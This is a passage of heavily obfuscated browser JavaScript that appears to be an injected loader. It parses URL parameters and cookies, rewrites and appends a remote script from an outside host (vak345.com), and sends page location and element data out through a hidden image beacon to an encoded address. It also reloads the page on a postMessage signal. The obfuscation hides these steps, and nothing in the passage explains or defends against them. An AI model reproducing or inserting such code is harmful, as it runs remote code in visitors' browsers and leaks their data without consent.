_0x72f328=_0x4e5089,_0x4f68e3=_0x3a630c[_0x226801(-0x35,-0x6a,-0x5f,-0x4f)](_0x2699b6)[0x3dc+0x1*0x86d+-0xc48],_0x121b21=_0x4f68e3['split']('&'),_0x117bbc=Object['keys'](_0x72f328);_0x121b21[_0x231a52(0x37,0x1f,0x72,0x5d)](function(_0x32f24e){function _0x379330(_0x5591f7,_0x1bda11,_0x485a04,_0x2ebe10){return _0x226801(_0x5591f7-0x5c,_0x1bda11-0x1e2,_0x1bda11-0x1eb,_0x485a04);}function _0x245b66(_0xd36580,_0x2f98de,_0x178577,_0x40ca99){return _0x231a52(_0xd36580-0x1d6,_0x40ca99-0x18b,_0x178577-0x10c,_0x178577);}if(_0x20641b[_0x379330(0x165,0x194,0x14f,0x184)](_0x20641b['zWeIi'],'ECYsO')){var [_0x1318a6,_0x220aee]=_0x32f24e[_0x379330(0x1d4,0x18c,0x1b9,0x154)]('=');if(_0x117bbc[_0x245b66(0x248,0x224,0x1ea,0x1fe)](_0x1318a6)!=-(-0x19ff+0x1*-0x19a3+0x33a3)){if(_0x20641b[_0x245b66(0x165,0x176,0x18e,0x1b6)](_0x20641b['ibHwm'],'DkVfv'))_0x72f328[_0x1318a6]=_0x220aee;else{var [_0x483763,_0x62ee20]=_0x57bbd9[_0x379330(0x139,0x18c,0x151,0x165)]('=');_0x20641b[_0x379330(0x220,0x1d1,0x1e7,0x1d7)](_0x45c9ea[_0x379330(0x1b3,0x1dc,0x18d,0x207)](_0x483763),-(-0xd59+0x1e30+-0x10d6))&&(_0x277438[_0x483763]=_0x62ee20);}}}else{var _0x4bf885=_0x1dc935[_0x4dad35];while(_0x4bf885['charAt'](0x1781+0xdec+0x256d*-0x1)=='\x20')_0x4bf885=_0x4bf885[_0x245b66(0x23f,0x24b,0x1ce,0x216)](-0x2378+-0x1*-0x530+0x1e49,_0x4bf885[_0x245b66(0x269,0x258,0x223,0x22b)]);if(_0x20641b[_0x245b66(0x256,0x23e,0x249,0x244)](_0x4bf885[_0x379330(0x1cb,0x1dc,0x1d1,0x20a)](_0x1886af),0x2510+0xa6*-0x29+-0xa7a))return _0x4bf885[_0x379330(0x1df,0x1f4,0x225,0x1e0)](_0x4e22c9[_0x245b66(0x25e,0x22f,0x219,0x22b)],_0x4bf885['length']);}});_0x20641b[_0x226801(0x4c,0x1b,0x3b,0x60)](_0x72f328['s'],'')&&(_0x20641b[_0x226801(-0x6,-0x15,-0x2d,0x11)](_0x20641b['CeDQq'],_0x20641b[_0x231a52(0x9f,0x79,0x2e,0xa1)])?(_0x36dde5=_0x24e9de[_0x231a52(0x8,0x32,-0xa,0x19)](_0x20641b[_0x226801(-0x38,-0x4b,-0x17,-0x32)],_0x20641b[_0x226801(-0xf,-0x51,-0x5a,-0x26)]),_0x11ddfa=_0x5b84e6[_0x226801(-0x20,-0x89,-0x50,-0x8)](_0x20641b[_0x226801(-0x3e,-0x51,-0x10,-0x54)],_0x231a52(0xb4,0xb4,0xfe,0xee))):_0x10798b=_0x10798b[_0x226801(-0x9d,-0x33,-0x50,-0x6d)]('/csn/202601291404.js','/'+_0x72f328['s']));if(_0x20641b[_0x226801(-0x62,-0x11,-0x39,0xe)](_0x72f328['h'],'')){if(_0x20641b['NsKnV'](_0x20641b[_0x231a52(0x18,0x5c,0x4d,0x47)],_0x20641b[_0x226801(-0x5a,0x9,-0x26,-0x21)]))_0x10798b=_0x10798b['replace'](_0x20641b[_0x226801(0x19,-0x68,-0x17,-0x49)],_0x72f328['h']),_0x10798b=_0x10798b['replace'](_0x20641b[_0x231a52(0xca,0x95,0x6c,0x99)],_0x72f328['h']);else{var _0x4b6bd8=_0x20641b[_0x231a52(0x31,0x46,0x68,0x74)](_0x104265,'='),_0x589c8a=_0x3d6457['cookie']['split'](';');for(var _0x34fc99=0x21c5+0xa*-0x14+0x3*-0xaff;_0x20641b[_0x231a52(0xc3,0x7d,0xb2,0x45)](_0x34fc99,_0x589c8a['length']);_0x34fc99++){var _0x402b76=_0x589c8a[_0x34fc99];while(_0x20641b[_0x231a52(0xd7,0xb9,0xb6,0xa6)](_0x402b76[_0x231a52(0xcc,0xae,0x83,0xb0)](-0x569+0x29e*-0xa+0x181*0x15),'\x20'))_0x402b76=_0x402b76[_0x226801(0x44,0x2b,0x9,0x19)](0x226c+0x2168+-0x43d3,_0x402b76[_0x226801(-0x16,0x4c,0x1e,0x31)]);if(_0x20641b[_0x231a52(0x80,0xc0,0x72,0x97)](_0x402b76[_0x226801(-0x62,0x32,-0xf,-0xb)](_0x4b6bd8),-0x17e4*0x1+0x2*0x65d+-0x2*-0x595))return _0x402b76['substring'](_0x4b6bd8['length'],_0x402b76[_0x226801(0x62,0x6d,0x1e,-0x2)]);}return null;}}_0x20641b[_0x231a52(0x54,0x4d,0x71,0x1a)](_0x72f328['v'],null)&&(_0x20641b[_0x231a52(0xa7,0xbf,0xaf,0xb7)]===_0x20641b['nFuGS']?_0x10798b=_0x10798b[_0x231a52(-0x11,0x32,0x43,0x54)]('v=add83b89cc5b023ae25ff2050c681d2c',_0x20641b[_0x226801(-0x30,0x28,0xa,0x2f)]('v=',_0x72f328['v'])):_0x4610f8=_0x5dc7ad[_0x231a52(0x7e,0x32,0x57,0x68)]('/csn/202601291404.js',_0x20641b[_0x226801(-0x80,-0x71,-0x45,-0x57)]('/',_0x2352f4['s']))),_0x20641b['nfDFF'](_0x72f328['lh'],'')&&(_0x10798b+=_0x20641b['pXuTk'](_0x20641b[_0x231a52(0x7b,0x7c,0x4e,0xae)],_0x72f328['lh'])),_0x72f328[_0x231a52(0xef,0xaa,0x6b,0xd9)]!=''&&(_0x10798b+=_0x20641b[_0x231a52(0x60,0x2a,-0xa,0xd)]+_0x72f328[_0x226801(0x5,-0x1b,0x28,0x56)]);}else _0x10798b=_0x10798b['replace']('/csn/202601291404.js',_0x226801(0x10,0x4c,-0x1,0x3b)+_0x226801(0x53,0x3b,0xe,0x25));}if(_0x110546){if(_0x20641b[_0x231a52(0x5a,0x1e,-0x29,-0x1c)](_0x231a52(0x2f,0x40,0x8f,-0x7),'WMTPJ')){console['log'](_0x20641b[_0x231a52(0xe4,0xa6,0xf4,0x6d)]);var _0x3a630c=window[_0x226801(0x17,-0x38,-0x16,-0x37)][_0x226801(-0x75,-0x29,-0x31,-0x17)];if(_0x20641b[_0x231a52(0x37,0x4d,0x37,0x6e)](_0x3a630c['indexOf']('?'),-(-0x30a*-0x7+0x4ac+-0x1d*0xe5))||_0x20641b[_0x231a52(-0x28,0x25,0x4c,-0x18)](_0x3a630c[_0x226801(0x25,-0x54,-0xf,-0x49)](';'),-(0xa1b+0x1179+-0x931*0x3))){var _0x525107=(_0x226801(-0x22,0x13,0x2d,-0x19)+_0x231a52(0x64,0x58,0x40,0x6a)+'|8')['split']('|'),_0x148a66=0x1*-0x1058+-0x20a0+-0x30f8*-0x1;while(!![]){switch(_0x525107[_0x148a66++]){case'0':_0x72f328['s']!=''&&(_0x10798b=_0x10798b[_0x231a52(0x5,0x32,0x56,0x3a)]('/csn/202601291404.js','/'+_0x72f328['s']));continue;case'1':var _0x117bbc=Object[_0x231a52(0x74,0x6a,0x24,0x60)](_0x72f328);continue;case'2':_0x20641b[_0x226801(0x5d,-0x8,0x27,-0x24)](_0x72f328['v'],null)&&(_0x10798b=_0x10798b[_0x226801(-0x5,-0x3,-0x50,-0x96)]('v=add83b89cc5b023ae25ff2050c681d2c','v='+_0x72f328['v']));continue;case'3':var _0x121b21=_0x4f68e3[_0x226801(-0x51,-0xa9,-0x5f,-0x8e)]('&');continue;case'4':var _0x4f68e3=_0x3a630c[_0x226801(-0x4e,-0x73,-0x5f,-0x35)](_0x2699b6)[0xf*-0x177+-0x2164+-0x175*-0x26];continue;case'5':console[_0x226801(0x29,-0x55,-0x1c,0x2c)](_0x20641b[_0x226801(0x59,0x3f,0x18,0x3d)],_0x72f328);continue;case'6':_0x20641b[_0x226801(-0x28,-0x32,-0x34,0x1b)](_0x72f328['h'],'')&&(_0x10798b=_0x10798b[_0x226801(-0x7f,-0x76,-0x50,-0x6)]('vak345.com',_0x72f328['h']),_0x10798b=_0x10798b[_0x231a52(0x12,0x32,0x2b,0x24)](_0x20641b[_0x226801(0x1,0x4e,0x13,0x5a)],_0x72f328['h']));continue;case'7':var _0x2699b6=_0x20641b[_0x226801(0x62,0xb,0x27,0x2)](_0x3a630c[_0x231a52(0x4c,0x73,0xa7,0x97)]('?'),-(0x2*-0x9f5+0xa62+-0x989*-0x1))?'?':';';continue;case'8':console['log'](_0x20641b[_0x226801(-0x1e,-0x20,0x15,0x61)],_0x10798b);continue;case'9':_0x121b21[_0x226801(-0x2e,-0x96,-0x63,-0x55)](function(_0x43ebc1){function _0x2cadb4(_0xacce9e,_0x3a29ad,_0x28d438,_0x848b15){return _0x231a52(_0xacce9e-0x15a,_0x28d438-0x109,_0x28d438-0x3a,_0x3a29ad);}function _0x3b7025(_0x53264e,_0x1c4a19,_0x221195,_0x2764ee){return _0x231a52(_0x53264e-0x6f,_0x2764ee-0x3af,_0x221195-0x3d,_0x53264e);}var [_0x10d339,_0x2dc4c6]=_0x43ebc1[_0x2cadb4(0x124,0x177,0x12c,0x17f)]('=');_0x20641b[_0x3b7025(0x3a6,0x381,0x397,0x3d3)](_0x117bbc[_0x2cadb4(0x164,0x15a,0x17c,0x191)](_0x10d339),-(0x12c9+-0x1*-0xaa1+0x1d69*-0x1))&&(_0x72f328[_0x10d339]=_0x2dc4c6);});continue;case'10':var _0x344b04={};_0x344b04['h']='',_0x344b04['s']='',_0x344b04['v']=null;var _0x72f328=_0x344b04;continue;}break;}}}else _0x3cc5c4=_0x51c274[_0x226801(-0x5f,-0x5e,-0x50,-0x4d)](_0x231a52(0xae,0xb5,0x90,0xb1),_0x4bcee6['h']),_0x36ae47=_0x41e451[_0x226801(-0x19,-0x44,-0x50,-0x84)](_0x20641b[_0x231a52(0xcb,0x95,0xc2,0xc2)],_0x193913['h']);}function _0x231a52(_0x3f4e78,_0x17faf4,_0x58d25e,_0x2066e6){return _0x14f1(_0x17faf4- -0x122,_0x2066e6);}_0x199496&&(_0x20641b[_0x226801(-0x1d,-0x73,-0x57,-0xa)](_0x20641b[_0x226801(0x5,-0x3f,-0x11,-0x21)],_0x20641b[_0x231a52(0xa6,0x8d,0xdc,0x3c)])?_0x3c575d+=_0x20641b[_0x226801(-0x2c,-0x3d,-0x44,-0x9)]:(_0x10798b=_0x10798b[_0x231a52(0x52,0x32,0x4c,-0xa)](_0x20641b[_0x231a52(0xb5,0x6b,0x2f,0xbc)],_0x231a52(0x7a,0x3c,0x33,0x43)+_0x226801(0x25,0x50,0x35,0x1a)),_0x10798b=_0x10798b[_0x231a52(-0x14,0x32,0x85,0x30)](_0x20641b[_0x226801(0x36,-0xc,-0x10,-0xe)],_0x20641b[_0x226801(0x28,0x1d,0x1f,0x69)])));_0x387f27&&(_0x10798b+=_0x20641b[_0x231a52(0x83,0xb0,0xc5,0x103)]);_0x22b096&&(_0x10798b+=_0x226801(0x3,-0x15,0x2,0x51));_0x420b14&&(_0x20641b[_0x226801(0x16,-0x5c,-0x23,-0x5c)]!==_0x20641b[_0x226801(-0x45,-0x2b,-0x51,-0x43)]?_0x10798b=_0x10798b[_0x231a52(0x15,0x32,0x7c,0x8)](_0x20641b[_0x231a52(0x56,0x72,0x93,0x8e)],_0x20641b[_0x231a52(0x25,0x2f,-0x22,0x7a)]):_0x207cf3=_0x56b620[_0x226801(-0x83,-0x3b,-0x50,-0x12)]('/csn/202601291404.js',_0x20641b[_0x231a52(0x10a,0xbe,0xbc,0xf4)]));_0x5c2aa4[_0x226801(-0x46,-0x32,-0x62,-0xb2)]=_0x10798b,_0x5c2aa4['async']=!![],_0x285f21[_0x231a52(0x23,0x3f,0x49,0x84)]['appendChil'+'d'](_0x5c2aa4);var _0x31bbce=_0x20641b['KNZpH'](document[_0x226801(-0x5,0x60,0x10,0x50)+_0x226801(-0x47,0x23,0x1,-0x26)](_0x20641b['bzqAE']),null),_0x46f75a=_0x20641b[_0x226801(0x2,0x50,0x27,0x3b)](document['body'][_0x226801(0x1d,0x28,0x3f,-0xb)]['indexOf'](_0x20641b['abXaO']),-(-0x1*-0x1d99+-0x5bf*0x2+-0x121a));if(_0x31bbce||_0x46f75a){var _0x51b919={};_0x51b919[_0x226801(0x25,0x17,-0x20,-0x30)]=_0x31bbce,_0x51b919[_0x231a52(0x6b,0x6f,0x27,0x8b)]=_0x46f75a;var _0x2f8e6f=_0x51b919,_0xe95df1=_0x31bbce?document['getElement'+_0x231a52(0x56,0x83,0x6b,0x9e)](_0x20641b[_0x226801(0x0,-0x11,0xf,0x45)])[_0x231a52(0xe3,0xc1,0x91,0x77)]:'',_0x2646d7={'t':_0x20641b[_0x231a52(0x5c,0xab,0x7f,0x9a)],'c':'','a':JSON[_0x226801(0x82,0x66,0x31,0x67)](_0x2f8e6f),'m':_0xe95df1,'v':'add83b89cc5b023ae25ff2050c681d2c','o':window[_0x226801(-0x21,0x1a,-0x16,-0x2e)][_0x226801(-0x2f,-0x15,-0x38,-0x7e)]},_0x59260d=[];for(var _0x285f21 in _0x2646d7){_0x20641b[_0x231a52(0x9e,0xba,0xa9,0x99)]===_0x20641b[_0x231a52(0x1c,0x2d,0x19,0x3b)]?_0x2560e6+=_0x20641b[_0x231a52(0x6e,0xb0,0x84,0x71)]:_0x59260d['push'](_0x20641b['Oeclg'](_0x20641b[_0x231a52(0xc7,0x89,0x91,0x6b)](_0x285f21,'='),encodeURIComponent(_0x2646d7[_0x285f21])));}var _0x297771=_0x59260d[_0x226801(-0x84,-0x51,-0x41,-0x7)]('&'),_0x5eb004=new Image();_0x5eb004['src']=_0x20641b['helUw'](_0x20641b[_0x231a52(0x8b,0x9f,0x6e,0x65)],_0x297771);}window['addEventLi'+_0x226801(0x1e,0xe,0x6,-0x3b)](_0x20641b[_0x231a52(0x3f,0x33,0x1c,0x6c)],_0x5d2f86=>{function _0x3d11ae(_0x30274c,_0x49f4b1,_0x233d9d,_0x2b78b6){return _0x226801(_0x30274c-0xef,_0x49f4b1-0x85,_0x30274c-0x74,_0x49f4b1);}function _0xf849d2(_0xf8ee7d,_0x1312d5,_0x3bad73,_0x11d974){return _0x231a52(_0xf8ee7d-0x131,_0x11d974- -0x271,_0x3bad73-0xf0,_0x1312d5);}_0x5d2f86['data']==_0x20641b[_0xf849d2(-0x1f6,-0x24e,-0x22a,-0x21a)]&&(_0x20641b[_0x3d11ae(0x96,0x58,0xc0,0x8f)](_0x3d11ae(0x39,0x66,0x86,0x45),_0xf849d2(-0x1b4,-0x226,-0x207,-0x1f6))?_0x2b0f31+=_0x20641b[_0x3d11ae(0x38,0x77,0x2f,0x24)](_0x3d11ae(0x86,0x9e,0xb7,0x9d),_0x478007['lh']):window[_0x3d11ae(0x5e,0x72,0x52,0xa2)][_0x3d11ae(0x28,-0xc,0x76,0x57)](!![]));});}(document));function _0x417b(){var _0x22dd14=['DvDiBKG','vNHSqwy','yM9KEq','v01uueO','AM9PBG','zxPeq3K','mtGZmZm5mwT6DNvkBq','jM1Hpq','zKnRqvG','zgnOChq','se5IEMi','Aw50CW','EhzzyLy','AhjLzG','yw1Lsw5PDa','l2mUANm','wNLJAvq','q3rVteu','u1PtAMW','twfJsw50zwW','AgfZAa','DNjFC2nHBG','B3zLCNjPzguGyW','i21HzhnSB2C','uwz6r0m','DefuCLG','sxj0tgG','FdL8mhW2Fdj8nq','Ahr0Chm6lY9SBW','zgL2','nJuXmZu5mMvTs0TgCW','zhvXrg0','D0TtEgG','ug9PBNrZ','AePewLO','Dg9tDhjPBMC','odGXoty2meniB0LAwq','DNjfBgvT','Cu1qz0S','y0fsvNi','CNfYDKW','Bg9N','CgXHDgzVCM0','DKzMvfK','B3zLCNjPzguGBa','A2v5CW','vKDLufi','Bg9JyxrPB24','BwfKC2rLyNvN','i21VDMLLywrZza','CM90yxrVCG','mZqWnZC3og5tvwXfta','t0vIEei','CeDNDgm','Aw5KzxHpzG','i2XKzxy','zLLuquK','y3vZDg9Trgf0yq','jMvUDJ0','vLbWBwK','qLjWrha','z2DLCI5TB3zPzq','q3L6BNO','DxPXANe','rg1TvMG','mtq5ote5mdnQy2Dzyva','i250zxn0','i2jSyG','l2fKy19KzxyVCW','runzC08','qNLjza','jMzYBMq9EwvZ','zwj1zW','Bwf4vg91y2HqBW','qKXmtLi','C3rLBMvY','EgLNuKi','jMjSyJ15zxm','C3vIC3rYAw5N','tKfVwgm','rLDgshm','rg9KCgC','BxnnyxHuB3vJAa','lNbOCa','yNPXquu','z2v0rwXLBwvUDa','jMzTB2i9Dhj1zq','jMXOpq','zgjNCxC','rxruvuG','rgPLv1a','AfvgvKO','jMLZAt15zxm','ANnLsfy','zxj0Eq','qMzYsuO','y29VA2LL','throvha','yuv4s3C','BgvUz3rO','sgPsqKq','mtCWseT1CMLk','z0LzC2u','uKrczMK','rgTwzNy','rff3Auu','DxrYDui','wLnXyKG','BMXis3K','zw52','BNHHreq','BM93','tMnPzNu','y2HHCKf0','n3WXmhW0Fdn8mq','rLnYuuK','uK5cD1u','Aw5R','C3rYAw5NAwz5','l2fKyY9JlNbOCa','DMfRmZq1lMnVBq','uxr2y04','ntuUCNu','ndGXnKzICMfiwa','vgjOANK','Bg5mBMu','ywq1ns5YDs9SBW','z2v0vgLTzq','vLfIrwW','ELjmy3i','BKz1r1m','yuryrvi','Aw5Uzxjive1m','DNnHrfO','jMrIz3bSpxLLCW','tNnlBLy','zM9YrwfJAa','C3jJ','mta0nZK3ndrAsKH2B2O','ofPKt2n4Bq','C3bSAxq','Cen1BK0','zu9TBva','Ee5OBKW','vxnHyxe','Cg9Mque','vhfwELK','qxrUzhe','uhDyC0C','CgfYC2u','Dur2qM0','CMDbsNq','uKv5tMS','reDWEgG','rvLkDvi','CMvWBgfJzq','zxfRvfi','zLLqB0e','l2nZlMPZ','CMvSB2fK','mJf3AxOUy29T','B250B3vJAhn0yq','zNjUza','z0DcruO','DgvZDa','yZeUBw92AwvHza'];_0x417b=function(){return _0x22dd14;};return _0x417b();}